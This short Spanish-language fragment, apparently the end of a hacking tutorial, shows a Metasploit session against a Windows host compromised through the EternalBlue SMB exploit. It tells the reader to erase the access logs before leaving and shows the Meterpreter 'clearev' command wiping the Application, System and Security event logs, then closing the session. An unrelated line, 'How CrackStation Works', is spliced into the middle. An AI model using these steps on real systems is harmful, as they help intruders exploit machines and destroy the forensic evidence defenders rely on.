 BORRA REGISTROS
Muy importante, antes de salir
borra el registro de acceso.
meterpreter > clearev
[*] Wiping 516 records from Application...
[*] Wiping 1597 records from System...
[*] Wiping 587 records from Security...
Una vez borrado tu registro,
puedes salir del sistema.
meterpreter > exit
[*] Shutting down Meterpreter...
How CrackStation Works
[*] 192.168.16.132 - Meterpreter session 1 closed.  Reason: User exit
msf6 exploit(windows/smb/ms17_010_eternalblue) > exit